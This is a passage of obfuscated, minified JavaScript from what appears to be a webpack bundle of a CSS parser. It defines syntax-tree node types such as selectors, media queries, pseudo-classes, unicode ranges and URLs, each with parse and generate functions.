cH=cU,k=this[cH(0x873)];let W=null;this[cH(0x8c1)]===U['zt']?W=this[cH(0x8c3)]():this[cH(0x6ec)](U['AJ']);const G=this[cH(0xf9a)](()=>{const cI=cH,B=this[cI(0x19e)],g=this[cI(0xb1f)](this[cI(0x830)][cI(0x16f)]);return!0x1===this[cI(0xd88)]&&!0x1===this[cI(0x861)](B)&&this[cI(0xd3a)](),g;},()=>this[cH(0x17a)](this[cH(0x158)](null,!0x1)));return this[cH(0xd88)]||this[cH(0x6ec)](U['no']),{'type':cH(0xb9f),'loc':this[cH(0x629)](k,this[cH(0x873)]),'kind':x,'function':W,'children':G};}function D(x){const cs=cU;x[cs(0x782)]?this[cs(0xa3f)](U['zt'],x[cs(0x782)]+'('):this[cs(0xa3f)](U['AJ'],'('),this[cs(0xf4a)](x),this[cs(0xa3f)](U['no'],')');}},0x2011:(d,O,b)=>{'use strict';const cc=a2C;b['r'](O),b['d'](O,{'generate':()=>x,'name':()=>I,'parse':()=>D,'structure':()=>c,'xxx':()=>H});var U=b(0x11ac);const H=cc(0xb46),I=cc(0xa14),c={'value':String};function D(){const cD=cc,k=this[cD(0x873)];return this[cD(0x6ec)](U['Vw']),{'type':cD(0xa14),'loc':this[cD(0x629)](k,this[cD(0x873)]),'value':this[cD(0xbc5)](k+0x1)};}function x(k){const cx=cc;this[cx(0xa3f)](U['Vw'],'#'+k[cx(0x521)]);}},0x1ee1:(d,O,b)=>{'use strict';const ck=a2C;b['r'](O),b['d'](O,{'generate':()=>D,'name':()=>H,'parse':()=>c,'structure':()=>I});var U=b(0x11ac);const H=ck(0xdab),I={'name':String};function c(){const cW=ck,x=this[cW(0x873)];return this[cW(0x6ec)](U['Vw']),{'type':cW(0xdab),'loc':this[cW(0x629)](x,this[cW(0x873)]),'name':this[cW(0xbc5)](x+0x1)};}function D(x){const cG=ck;this[cG(0xa3f)](U['_i'],'#'+x[cG(0x700)]);}},0x218a:(d,O,b)=>{'use strict';const co=a2C;b['r'](O),b['d'](O,{'generate':()=>D,'name':()=>H,'parse':()=>c,'structure':()=>I});var U=b(0x11ac);const H=co(0xf68),I={'name':String};function c(){const cB=co;return{'type':cB(0xf68),'loc':this[cB(0x629)](this[cB(0x873)],this[cB(0xeb6)]),'name':this[cB(0x644)](U['Vy'])};}function D(x){const cg=co;this[cg(0xa3f)](U['Vy'],x[cg(0x700)]);}},0x1454:(d,O,b)=>{'use strict';const cq=a2C;b['r'](O),b['d'](O,{'generate':()=>x,'name':()=>I,'parse':()=>D,'structure':()=>c});var U=b(0x11ac);const H=0x2e,I=cq(0x902),c={'name':String};function D(){const ch=cq;let k=this[ch(0x873)],W=this[ch(0x644)](U['Vy']);for(;this[ch(0xc6a)](H);)this[ch(0x6ec)](U['_i']),W+='.'+this[ch(0x644)](U['Vy']);return{'type':ch(0x902),'loc':this[ch(0x629)](k,this[ch(0x873)]),'name':W};}function x(k){const cP=cq;this[cP(0x5c8)](k[cP(0x700)]);}},0x117c:(d,O,b)=>{'use strict';const cz=a2C;b['r'](O),b['d'](O,{'generate':()=>D,'name':()=>H,'parse':()=>c,'structure':()=>I});var U=b(0x11ac);const H=cz(0xe01),I={'children':[[cz(0x902)]]};function c(){const cR=cz,x=this[cR(0xa1d)]();for(this[cR(0x317)]();!this[cR(0xd88)]&&(x[cR(0x5e0)](this[cR(0x902)]()),this[cR(0xb97)](0x0)===U['A9']);)this[cR(0x317)](),this[cR(0xc47)](),this[cR(0x317)]();return{'type':cR(0xe01),'loc':this[cR(0x119)](x),'children':x};}function D(x){const cZ=cz;this[cZ(0xf4a)](x,()=>this[cZ(0xa3f)](U['A9'],','));}},0x2271:(d,O,b)=>{'use strict';const cr=a2C;b['r'](O),b['d'](O,{'generate':()=>D,'name':()=>H,'parse':()=>c,'structure':()=>I});var U=b(0x11ac);const H=cr(0x2b2),I={'modifier':[String,null],'mediaType':[String,null],'condition':[cr(0xc56),null]};function c(){const cL=cr,x=this[cL(0x873)];let k=null,W=null,G=null;if(this[cL(0x317)](),this[cL(0x8c1)]===U['Vy']&&this[cL(0xb97)](0x1)!==U['AJ']){const B=this[cL(0x644)](U['Vy']),g=B[cL(0x207)]();switch(cL(0x5d4)===g||cL(0xc11)===g?(this[cL(0x317)](),k=g,W=this[cL(0x644)](U['Vy'])):W=B,this[cL(0xb97)](0x0)){case U['Vy']:this[cL(0x317)](),this[cL(0xe4d)](cL(0xd9d)),G=this[cL(0xc56)](cL(0x492));break;case U['X6']:case U['Qq']:case U['A9']:case U['LT']:break;default:this[cL(0xd3a)](cL(0x55a));}}else switch(this[cL(0x8c1)]){case U['Vy']:case U['AJ']:case U['zt']:G=this[cL(0xc56)](cL(0x492));break;case U['X6']:case U['Qq']:case U['LT']:break;default:this[cL(0xd3a)](cL(0x55a));}return{'type':cL(0x2b2),'loc':this[cL(0x629)](x,this[cL(0x873)]),'modifier':k,'mediaType':W,'condition':G};}function D(x){const cY=cr;x[cY(0x44e)]?(x[cY(0x5ae)]&&this[cY(0xa3f)](U['Vy'],x[cY(0x5ae)]),this[cY(0xa3f)](U['Vy'],x[cY(0x44e)]),x[cY(0x4ab)]&&(this[cY(0xa3f)](U['Vy'],cY(0xd9d)),this[cY(0x1b9)](x[cY(0x4ab)]))):x[cY(0x4ab)]&&this[cY(0x1b9)](x[cY(0x4ab)]);}},0xfc5:(d,O,b)=>{'use strict';const cn=a2C;b['r'](O),b['d'](O,{'generate':()=>D,'name':()=>H,'parse':()=>c,'structure':()=>I});var U=b(0x11ac);const H=cn(0xbe8),I={'children':[[cn(0x2b2)]]};function c(){const cw=cn,x=this[cw(0xa1d)]();for(this[cw(0x317)]();!this[cw(0xd88)]&&(x[cw(0x5e0)](this[cw(0x2b2)]()),this[cw(0x8c1)]===U['A9']);)this[cw(0xc47)]();return{'type':cw(0xbe8),'loc':this[cw(0x119)](x),'children':x};}function D(x){const cX=cn;this[cX(0xf4a)](x,()=>this[cX(0xa3f)](U['A9'],','));}},0x76a:(d,O,b)=>{'use strict';const cf=a2C;b['r'](O),b['d'](O,{'generate':()=>x,'name':()=>I,'parse':()=>D,'structure':()=>c});var U=b(0x11ac);const H=0x26,I=cf(0xed5),c={};function D(){const cN=cf,k=this[cN(0x873)];return this[cN(0x229)](H),{'type':cN(0xed5),'loc':this[cN(0x629)](k,this[cN(0x873)])};}function x(){const cS=cf;this[cS(0xa3f)](U['_i'],'&');}},0x7df:(d,O,b)=>{'use strict';const ci=a2C;b['r'](O),b['d'](O,{'generate':()=>D,'name':()=>H,'parse':()=>c,'structure':()=>I});var U=b(0x11ac);const H=ci(0xcda),I={'nth':[ci(0xc0e),ci(0xf68)],'selector':[ci(0x9cf),null]};function c(){const cQ=ci;this[cQ(0x317)]();const x=this[cQ(0x873)];let k,W=x,G=null;return k=this[cQ(0x23b)](0x0,cQ(0x8e3))||this[cQ(0x23b)](0x0,cQ(0x5f5))?this[cQ(0xf68)]():this[cQ(0xc0e)](),W=this[cQ(0x873)],this[cQ(0x317)](),this[cQ(0x23b)](0x0,'of')&&(this[cQ(0xc47)](),G=this[cQ(0x9cf)](),W=this[cQ(0x873)]),{'type':cQ(0xcda),'loc':this[cQ(0x629)](x,W),'nth':k,'selector':G};}function D(x){const cE=ci;this[cE(0x1b9)](x[cE(0x662)]),null!==x[cE(0x699)]&&(this[cE(0xa3f)](U['Vy'],'of'),this[cE(0x1b9)](x[cE(0x699)]));}},0x6cc:(d,O,b)=>{'use strict';const cl=a2C;b['r'](O),b['d'](O,{'generate':()=>D,'name':()=>H,'parse':()=>c,'structure':()=>I});var U=b(0x11ac);const H=cl(0x2a8),I={'value':String};function c(){const cy=cl;return{'type':cy(0x2a8),'loc':this[cy(0x629)](this[cy(0x873)],this[cy(0xeb6)]),'value':this[cy(0x644)](U['wN'])};}function D(x){const cu=cl;this[cu(0xa3f)](U['wN'],x[cu(0x521)]);}},0x1585:(d,O,b)=>{'use strict';const cm=a2C;b['r'](O),b['d'](O,{'generate':()=>s,'name':()=>U,'parse':()=>I,'structure':()=>H});const U=cm(0x6c9),H={'value':String};function I(){const cJ=cm,c=this[cJ(0x873)];return this[cJ(0xc47)](),{'type':cJ(0x6c9),'loc':this[cJ(0x629)](c,this[cJ(0x873)]),'value':this[cJ(0xbc5)](c)};}function s(c){const cT=cm;this[cT(0x5c8)](c[cT(0x521)]);}},0x1cb1:(d,O,b)=>{'use strict';const cj=a2C;b['r'](O),b['d'](O,{'generate':()=>D,'name':()=>H,'parse':()=>c,'structure':()=>I});var U=b(0x11ac);const H=cj(0xe49),I={'children':[[]]};function c(x,k){const cV=cj,W=this[cV(0x873)];let G=null;return this[cV(0x6ec)](U['AJ']),G=x[cV(0x33f)](this,k),this[cV(0xd88)]||this[cV(0x6ec)](U['no']),{'type':cV(0xe49),'loc':this[cV(0x629)](W,this[cV(0x873)]),'children':G};}function D(x){const cp=cj;this[cp(0xa3f)](U['AJ'],'('),this[cp(0xf4a)](x),this[cp(0xa3f)](U['no'],')');}},0x2525:(d,O,b)=>{'use strict';const cA=a2C;b['r'](O),b['d'](O,{'generate':()=>D,'name':()=>H,'parse':()=>c,'structure':()=>I});var U=b(0x11ac);const H=cA(0xf23),I={'value':String};function c(){const cK=cA;return{'type':cK(0xf23),'loc':this[cK(0x629)](this[cK(0x873)],this[cK(0xeb6)]),'value':this[cK(0x887)](U['Ne'])};}function D(x){const D0=cA;this[D0(0xa3f)](U['Ne'],x[D0(0x521)]+'%');}},0x6a6:(d,O,b)=>{'use strict';const D1=a2C;b['r'](O),b['d'](O,{'generate':()=>x,'name':()=>H,'parse':()=>D,'structure':()=>c,'walkContext':()=>I});var U=b(0x11ac);const H=D1(0xba5),I=D1(0x782),c={'name':String,'children':[[D1(0x158)],null]};function D(){const D2=D1,k=this[D2(0x873)];let W,G,B=null;return this[D2(0x6ec)](U['Qx']),this[D2(0x8c1)]===U['zt']?(W=this[D2(0x8c3)](),G=W[D2(0x207)](),this[D2(0xcea)](0x0)==U['no']?B=this[D2(0xa1d)]():hasOwnProperty[D2(0x33f)](this[D2(0x656)],G)?(this[D2(0x317)](),B=this[D2(0x656)][G][D2(0x33f)](this),this[D2(0x317)]()):(B=this[D2(0xa1d)](),B[D2(0x5e0)](this[D2(0x158)](null,!0x1))),this[D2(0x6ec)](U['no'])):W=this[D2(0x644)](U['Vy']),{'type':D2(0xba5),'loc':this[D2(0x629)](k,this[D2(0x873)]),'name':W,'children':B};}function x(k){const D3=D1;this[D3(0xa3f)](U['Qx'],':'),null===k[D3(0xf4a)]?this[D3(0xa3f)](U['Vy'],k[D3(0x700)]):(this[D3(0xa3f)](U['zt'],k[D3(0x700)]+'('),this[D3(0xf4a)](k),this[D3(0xa3f)](U['no'],')'));}},0x866:(d,O,b)=>{'use strict';const D4=a2C;b['r'](O),b['d'](O,{'generate':()=>x,'name':()=>H,'parse':()=>D,'structure':()=>c,'walkContext':()=>I});var U=b(0x11ac);const H=D4(0x9fa),I=D4(0x782),c={'name':String,'children':[[D4(0x158)],null]};function D(){const D5=D4,k=this[D5(0x873)];let W,G,B=null;return this[D5(0x6ec)](U['Qx']),this[D5(0x6ec)](U['Qx']),this[D5(0x8c1)]===U['zt']?(W=this[D5(0x8c3)](),G=W[D5(0x207)](),this[D5(0xcea)](0x0)==U['no']?B=this[D5(0xa1d)]():hasOwnProperty[D5(0x33f)](this[D5(0x656)],G)?(this[D5(0x317)](),B=this[D5(0x656)][G][D5(0x33f)](this),this[D5(0x317)]()):(B=this[D5(0xa1d)](),B[D5(0x5e0)](this[D5(0x158)](null,!0x1))),this[D5(0x6ec)](U['no'])):W=this[D5(0x644)](U['Vy']),{'type':D5(0x9fa),'loc':this[D5(0x629)](k,this[D5(0x873)]),'name':W,'children':B};}function x(k){const D6=D4;this[D6(0xa3f)](U['Qx'],':'),this[D6(0xa3f)](U['Qx'],':'),null===k[D6(0xf4a)]?this[D6(0xa3f)](U['Vy'],k[D6(0x700)]):(this[D6(0xa3f)](U['zt'],k[D6(0x700)]+'('),this[D6(0xf4a)](k),this[D6(0xa3f)](U['no'],')'));}},0xf52:(d,O,b)=>{'use strict';const D8=a2C;b['r'](O),b['d'](O,{'generate':()=>W,'name':()=>D,'parse':()=>k,'structure':()=>x});var U=b(0x11ac);const H=0x2f;function I(){const D7=a2C;switch(this[D7(0x317)](),this[D7(0x8c1)]){case U['wN']:return this[D7(0x2a8)]();case U['zt']:return this[D7(0x866)](this[D7(0xb1f)],this[D7(0x830)][D7(0x16f)]);default:this[D7(0xd3a)](D7(0x3f7));}}const D=D8(0xb24),x={'left':[D8(0x2a8),D8(0x866)],'right':[D8(0x2a8),D8(0x866),null]};function k(){const D9=D8,G=this[D9(0x873)],B=I[D9(0x33f)](this);let g=null;return this[D9(0x317)](),this[D9(0xc6a)](H)&&(this[D9(0x229)](H),g=I[D9(0x33f)](this)),{'type':D9(0xb24),'loc':this[D9(0x629)](G,this[D9(0x873)]),'left':B,'right':g};}function W(G){const DM=D8;this[DM(0x1b9)](G[DM(0x3f3)]),this[DM(0xa3f)](U['_i'],'/'),G[DM(0xc2a)]?this[DM(0x1b9)](G[DM(0xc2a)]):this[DM(0x1b9)](U['wN'],0x1);}},0xc13:(d,O,b)=>{'use strict';const DF=a2C;b['r'](O),b['d'](O,{'generate':()=>x,'name':()=>I,'parse':()=>D,'structure':()=>c});var U=b(0x11ac);function H(){const DC=a2C;return this[DC(0x19e)]>0x0&&this[DC(0x55f)](-0x1)===U['M$']?this[DC(0x19e)]>0x1?this[DC(0x5b3)](this[DC(0x19e)]-0x1):this[DC(0xfa7)]:this[DC(0x873)];}const I=DF(0x158),c={'value':String};function D(k,W){const Dv=DF,G=this[Dv(0x5b3)](this[Dv(0x19e)]);let B;return this[Dv(0xe9f)](this[Dv(0x19e)],k||this[Dv(0x853)]),B=W&&this[Dv(0x873)]>G?H[Dv(0x33f)](this):this[Dv(0x873)],{'type':Dv(0x158),'loc':this[Dv(0x629)](G,B),'value':this[Dv(0x1ad)](G,B)};}function x(k){const Dd=DF;this[Dd(0x5c8)](k[Dd(0x521)]);}},0x21d3:(d,O,b)=>{'use strict';const De=a2C;b['r'](O),b['d'](O,{'generate':()=>G,'name':()=>D,'parse':()=>W,'structure':()=>k,'walkContext':()=>x});var U=b(0x11ac);function H(){const DO=a2C;return this[DO(0x158)](this[DO(0xdbe)],!0x0);}function I(){const Dt=a2C,B=this[Dt(0x9cf)]();return Dt(0x158)!==B[Dt(0x98a)]&&!0x1===this[Dt(0xd88)]&&this[Dt(0x8c1)]!==U['X6']&&this[Dt(0xd3a)](),B;}const D=De(0xc24),x=De(0x181),k={'prelude':[De(0x9cf),De(0x158)],'block':[De(0x9aa)]};function W(){const Db=De,B=this[Db(0x19e)],g=this[Db(0x873)];let q,h;return q=this[Db(0xec3)]?this[Db(0xf9a)](I,H):H[Db(0x33f)](this,B),h=this[Db(0x9aa)](!0x0),{'type':Db(0xc24),'loc':this[Db(0x629)](g,this[Db(0x873)]),'prelude':q,'block':h};}function G(B){const Da=De;this[Da(0x1b9)](B[Da(0xb40)]),this[Da(0x1b9)](B[Da(0xfab)]);}},0x25d9:(d,O,b)=>{'use strict';const DU=a2C;b['r'](O),b['d'](O,{'generate':()=>D,'name':()=>H,'parse':()=>c,'structure':()=>I});var U=b(0x11ac);const H=DU(0xc09),I={'root':[DU(0x9cf),DU(0x158),null],'limit':[DU(0x9cf),DU(0x158),null]};function c(){const DH=DU;let x=null,k=null;this[DH(0x317)]();const W=this[DH(0x873)];return this[DH(0x8c1)]===U['AJ']&&(this[DH(0xc47)](),this[DH(0x317)](),x=this[DH(0xf9a)](this[DH(0x9cf)],()=>this[DH(0x158)](!0x1,!0x0)),this[DH(0x317)](),this[DH(0x6ec)](U['no'])),this[DH(0xcea)](0x0)===U['Vy']&&(this[DH(0x317)](),this[DH(0xe4d)]('to'),this[DH(0x317)](),this[DH(0x6ec)](U['AJ']),this[DH(0x317)](),k=this[DH(0xf9a)](this[DH(0x9cf)],()=>this[DH(0x158)](!0x1,!0x0)),this[DH(0x317)](),this[DH(0x6ec)](U['no'])),{'type':DH(0xc09),'loc':this[DH(0x629)](W,this[DH(0x873)]),'root':x,'limit':k};}function D(x){const DI=DU;x[DI(0xaa8)]&&(this[DI(0xa3f)](U['AJ'],'('),this[DI(0x1b9)](x[DI(0xaa8)]),this[DI(0xa3f)](U['no'],')')),x[DI(0x9e0)]&&(this[DI(0xa3f)](U['Vy'],'to'),this[DI(0xa3f)](U['AJ'],'('),this[DI(0x1b9)](x[DI(0x9e0)]),this[DI(0xa3f)](U['no'],')'));}},0x96c:(d,O,b)=>{'use strict';const Ds=a2C;b['r'](O),b['d'](O,{'generate':()=>s,'name':()=>U,'parse':()=>I,'structure':()=>H});const U=Ds(0xd00),H={'children':[[Ds(0x2c2),Ds(0xdab),Ds(0x9e2),Ds(0x2b5),Ds(0xba5),Ds(0x9fa),Ds(0x649)]]};function I(){const Dc=Ds,c=this[Dc(0xb1f)](this[Dc(0x830)][Dc(0xd00)]);return null===this[Dc(0x43f)](c)&&this[Dc(0xd3a)](Dc(0xf09)),{'type':Dc(0xd00),'loc':this[Dc(0x119)](c),'children':c};}function s(c){const DD=Ds;this[DD(0xf4a)](c);}},0x13a4:(d,O,b)=>{'use strict';const Dx=a2C;b['r'](O),b['d'](O,{'generate':()=>x,'name':()=>H,'parse':()=>D,'structure':()=>c,'walkContext':()=>I});var U=b(0x11ac);const H=Dx(0x9cf),I=Dx(0x699),c={'children':[[Dx(0xd00),Dx(0x158)]]};function D(){const Dk=Dx,k=this[Dk(0xa1d)]();for(;!this[Dk(0xd88)]&&(k[Dk(0x5e0)](this[Dk(0xd00)]()),this[Dk(0x8c1)]===U['A9']);)this[Dk(0xc47)]();return{'type':Dk(0x9cf),'loc':this[Dk(0x119)](k),'children':k};}function x(k){const DW=Dx;this[DW(0xf4a)](k,()=>this[DW(0xa3f)](U['A9'],','));}},0x1bb8:(d,O,b)=>{'use strict';const DG=a2C;b['r'](O),b['d'](O,{'generate':()=>x,'name':()=>I,'parse':()=>D,'structure':()=>c});var U=b(0x11ac),H=b(0x18bf);const I=DG(0x573),c={'value':String};function D(){const Do=DG;return{'type':Do(0x573),'loc':this[Do(0x629)](this[Do(0x873)],this[Do(0xeb6)]),'value':(0x0,H['D'])(this[Do(0x644)](U['Qf']))};}function x(k){const DB=DG;this[DB(0xa3f)](U['Qf'],(0x0,H['l'])(k[DB(0x521)]));}},0x16dd:(d,O,b)=>{'use strict';const Dq=a2C;b['r'](O),b['d'](O,{'generate':()=>G,'name':()=>D,'parse':()=>W,'structure':()=>k,'walkContext':()=>x});var U=b(0x11ac);const H=0x21;function I(){const Dg=a2C;return this[Dg(0x158)](null,!0x1);}const D=Dq(0x13f),x=Dq(0x460),k={'children':[[Dq(0x8db),Dq(0x1d2),Dq(0x417),Dq(0x937),Dq(0xc24),Dq(0x158)]]};function W(){const Dh=Dq,B=this[Dh(0x873)],g=this[Dh(0xa1d)]();let q;for(;!this[Dh(0xd88)];){switch(this[Dh(0x8c1)]){case U['M$']:this[Dh(0xc47)]();continue;case U['Mw']:if(this[Dh(0x929)](this[Dh(0x873)]+0x2)!==H){this[Dh(0xc47)]();continue;}q=this[Dh(0x8db)]();break;case U['lh']:q=this[Dh(0x1d2)]();break;case U['zG']:q=this[Dh(0x417)]();break;case U['zu']:q=this[Dh(0xf9a)](this[Dh(0x937)],I);break;default:q=this[Dh(0xf9a)](this[Dh(0xc24)],I);}g[Dh(0x5e0)](q);}return{'type':Dh(0x13f),'loc':this[Dh(0x629)](B,this[Dh(0x873)]),'children':g};}function G(B){const DP=Dq;this[DP(0xf4a)](B);}},0x839:(d,O,b)=>{'use strict';const Dz=a2C;b['r'](O),b['d'](O,{'generate':()=>D,'name':()=>H,'parse':()=>c,'structure':()=>I});var U=b(0x11ac);const H=Dz(0x27d),I={'declaration':Dz(0x112)};function c(){const DR=Dz,x=this[DR(0x873)];this[DR(0x6ec)](U['AJ']),this[DR(0x317)]();const k=this[DR(0x112)]();return this[DR(0xd88)]||this[DR(0x6ec)](U['no']),{'type':DR(0x27d),'loc':this[DR(0x629)](x,this[DR(0x873)]),'declaration':k};}function D(x){const DZ=Dz;this[DZ(0xa3f)](U['AJ'],'('),this[DZ(0x1b9)](x[DZ(0x9e5)]),this[DZ(0xa3f)](U['no'],')');}},0x24dc:(d,O,b)=>{'use strict';const DL=a2C;b['r'](O),b['d'](O,{'generate':()=>G,'name':()=>x,'parse':()=>W,'structure':()=>k});var U=b(0x11ac);const H=0x2a,I=0x7c;function D(){const Dr=a2C;this[Dr(0x8c1)]!==U['Vy']&&!0x1===this[Dr(0xc6a)](H)&&this[Dr(0xd3a)](Dr(0xb77)),this[Dr(0xc47)]();}const x=DL(0x2c2),k={'name':String};function W(){const DY=DL,B=this[DY(0x873)];return this[DY(0xc6a)](I)?(this[DY(0xc47)](),D[DY(0x33f)](this)):(D[DY(0x33f)](this),this[DY(0xc6a)](I)&&(this[DY(0xc47)](),D[DY(0x33f)](this))),{'type':DY(0x2c2),'loc':this[DY(0x629)](B,this[DY(0x873)]),'name':this[DY(0xbc5)](B)};}function G(B){const Dn=DL;this[Dn(0x5c8)](B[Dn(0x700)]);}},0xf7d:(O,b,U)=>{'use strict';const DS=a2C;U['r'](b),U['d'](b,{'generate':()=>z,'name':()=>g,'parse':()=>P,'structure':()=>q});var H=U(0x11ac);const I=0x2b,D=0x2d,x=0x3f;function k(R,Z){const Dw=a2C;let L=0x0;for(let Y=this[Dw(0x873)]+R;Y<this[Dw(0xeb6)];Y++){const w=this[Dw(0x929)](Y);if(w===D&&Z&&0x0!==L)return k[Dw(0x33f)](this,R+L+0x1,!0x1),-0x1;(0x0,H['tB'])(w)||this[Dw(0xd3a)](Z&&0x0!==L?Dw(0xb15)+(L<0x6?Dw(0x550):'')+Dw(0xb83):L<0x6?Dw(0x745):Dw(0xe6c),Y),++L>0x6&&this[Dw(0xd3a)](Dw(0xd1a),Y);}return this[Dw(0xc47)](),L;}function W(R){const DX=a2C;let Z=0x0;for(;this[DX(0xc6a)](x);)++Z>R&&this[DX(0xd3a)](DX(0xdba)),this[DX(0xc47)]();}function G(R){const Df=a2C;this[Df(0x929)](this[Df(0x873)])!==R&&this[Df(0xd3a)]((R===I?Df(0x985):Df(0xb15))+Df(0xb83));}function B(){const DN=a2C;let R=0x0;switch(this[DN(0x8c1)]){case H['wN']:if(R=k[DN(0x33f)](this,0x1,!0x0),this[DN(0xc6a)](x)){W[DN(0x33f)](this,0x6-R);break;}if(this[DN(0x8c1)]===H['fg']||this[DN(0x8c1)]===H['wN']){G[DN(0x33f)](this,D),k[DN(0x33f)](this,0x1,!0x1);break;}break;case H['fg']:R=k[DN(0x33f)](this,0x1,!0x0),R>0x0&&W[DN(0x33f)](this,0x6-R);break;default:if(this[DN(0x229)](I),this[DN(0x8c1)]===H['Vy']){R=k[DN(0x33f)](this,0x0,!0x0),R>0x0&&W[DN(0x33f)](this,0x6-R);break;}if(this[DN(0xc6a)](x)){this[DN(0xc47)](),W[DN(0x33f)](this,0x5);break;}this[DN(0xd3a)](DN(0x3d5));}}const g=DS(0xcfb),q={'value':String};function P(){const Di=DS,R=this[Di(0x873)];return this[Di(0xe4d)]('u'),B[Di(0x33f)](this),{'type':Di(0xcfb),'loc':this[Di(0x629)](R,this[Di(0x873)]),'value':this[Di(0xbc5)](R)};}function z(R){const DQ=DS;this[DQ(0x5c8)](R[DQ(0x521)]);}},0x1d78:(d,O,b)=>{'use strict';const DE=a2C;b['r'](O),b['d'](O,{'generate':()=>W,'name':()=>D,'parse':()=>k,'structure':()=>x});var U=b(0x15b1),H=b(0x18bf),I=b(0x11ac);const D=DE(0x860),x={'value':String};function k(){const Dl=DE,G=this[Dl(0x873)];let B;switch(this[Dl(0x8c1)]){case I['s0']:B=U['D'](this[Dl(0x644)](I['s0']));break;case I['zt']:this[Dl(0xd1f)](this[Dl(0x873)],this[Dl(0xeb6)],Dl(0x29c))||this[Dl(0xd3a)](Dl(0x962)),this[Dl(0x6ec)](I['zt']),this[Dl(0x317)](),B=H['D'](this[Dl(0x644)](I['Qf'])),this[Dl(0x317)](),this[Dl(0xd88)]||this[Dl(0x6ec)](I['no']);break;default:this[Dl(0xd3a)](Dl(0x95b));}return{'type':Dl(0x860),'loc':this[Dl(0x629)](G,this[Dl(0x873)]),'value':B};}function W(G){const Dy=DE;this[Dy(0xa3f)](I['s0'],U['l'](G[Dy(0x521)]));}},0x2298:(d,O,b)=>{'use strict';const Du=a2C;b['r'](O),b['d'](O,{'generate':()=>s,'name':()=>U,'parse':()=>I,'structure':()=>H});const U=Du(0x16f),H={'children':[[]]};function I(){const Dm=Du,c=this[Dm(0x873)],D=this[Dm(0xb1f)](this[Dm(0x830)][Dm(0x16f)]);return{'type':Dm(0x16f),'loc':this[Dm(0x629)](c,this[Dm(0x873)]),'children':D};}function s(c){const DJ=Du;this[DJ(0xf4a)](c);}},0x320:(d,O,b)=>{'use strict';const DT=a2C;b['r'](O),b['d'](O,{'generate':()=>x,'name':()=>I,'parse':()=>D,'structure':()=>c});var U=b(0x11ac);const H=Object[DT(0x679)]({'type':DT(0xca8),'loc':null,'value':'\x20'}),I=DT(0xca8),c={'value':String};function D(){const Dj=DT;return this[Dj(0x6ec)](U['M$']),H;}function x(k){const DV=DT;this[DV(0xa3f)](U['M$'],k[DV(0x521)]);}},0x6d7:(Y,M0,M1)=>{'use strict';const Dp=a2C;M1['r'](M0),M1['d'](M0,{'AnPlusB':()=>M2[Dp(0x881)],'Atrule':()=>M3[Dp(0x881)],'AtrulePrelude':()=>M4[Dp(0x881)],'AttributeSelector':()=>M5[Dp(0x881)],'Block':()=>M6[Dp(0x881)],'Brackets':()=>M7[Dp(0x881)],'CDC':()=>M8[Dp(0x881)],'CDO':()=>M9[Dp(0x881)],'ClassSelector':()=>MM[Dp(0x881)],'Combinator':()=>MC[Dp(0x881)],'Comment':()=>MF[Dp(0x881)],'Condition':()=>Mv[Dp(0x881)],'Declaration':()=>Md[Dp(0x881)],'DeclarationList':()=>MO[Dp(0x881)],'Dimension':()=>Mt[Dp(0x881)],'Feature':()=>Me[Dp(0x881)],'FeatureFunction':()=>Mb[Dp(0x881)],'FeatureRange':()=>Ma[Dp(0x881)],'Function':()=>MU[Dp(0x881)],'GeneralEnclosed':()=>MH[Dp(0x881)],'Hash':()=>MI[Dp(0x881)],'IdSelector':()=>Mc[Dp(0x881)],'Identifier':()=>Ms[Dp(0x881)],'Layer':()=>MD[Dp(0x881)],'LayerList':()=>Mx[Dp(0x881)],'MediaQuery':()=>Mk[Dp(0x881)],'MediaQueryList':()=>MW[Dp(0x881)],'NestingSelector':()=>MG[Dp(0x881)],'Nth':()=>Mo[Dp(0x881)],'Number':()=>MB[Dp(0x881)],'Operator':()=>Mg[Dp(0x881)],'Parentheses':()=>Mq[Dp(0x881)],'Percentage':()=>Mh[Dp(0x881)],'PseudoClassSelector':()=>MP[Dp(0x881)],'PseudoElementSelector':()=>Mz[Dp(0x881)],'Ratio':()=>MR[Dp(0x881)],'Raw':()=>MZ[Dp(0x881)],'Rule':()=>Mr[Dp(0x881)],'Scope':()=>ML[Dp(0x881)],'Selector':()=>MY[Dp(0x881)],'SelectorList':()=>Mn[Dp(0x881)],'String':()=>Mw[Dp(0x881)],'StyleSheet':()=>MX[Dp(0x881)],'SupportsDeclaration':()=>Mf[Dp(0x881)],'TypeSelector':()=>MN[Dp(0x881)],'UnicodeRange':()=>MS[Dp(0x881)],'Url':()=>Mi[Dp(0x881)],'Value':()=>MQ[Dp(0x881)],'WhiteSpace':()=>ME[Dp(0x881)]});var M2=M1(0x1a26),M3=M1(0xdc2),M4=M1(0x1a05),M5=M1(0x578),M6=M1(0x39c),M7=M1(0x23c0),M8=M1(0x2305),M9=M1(0x631),MM=M1(0x41c),MC=M1(0x92b),MF=M1(0x1334),Mv=M1(0xcbc),Md=M1(0x23d),MO=M1(0x201),Mt=M1(0x1fa5),Me=M1(0xe8b),Mb=M1(0x753),Ma=M1(0x752),MU=M1(0x621),MH=M1(0x142),MI=M1(0x2011),Ms=M1(0x218a),Mc=M1(0x1ee1),MD=M1(0x1454),Mx=M1(0x117c),Mk=M1(0x2271),MW=M1(0xfc5),MG=M1(0x76a),Mo=M1(0x7df),MB=M1(0x6cc),Mg=M1(0x1585),Mq=M1(0x1cb1),Mh=M1(0x2525),MP=M1(0x6a6),Mz=M1(0x866),MR=M1(0xf52),MZ=M1(0xc13),Mr=M1(0x21d3),ML=M1(0x25d9),MY=M1(0x96c),Mn=M1(0x13a4),Mw=M1(0x1bb8),MX=M1(0x16dd),Mf=M1(0x839),MN=M1(0x24dc),MS=M1(0xf7d),Mi=M1(0x1d78),MQ=M1(0x2298),ME=M1(0x320);},0x791:(Y,M0,M1)=>{'use 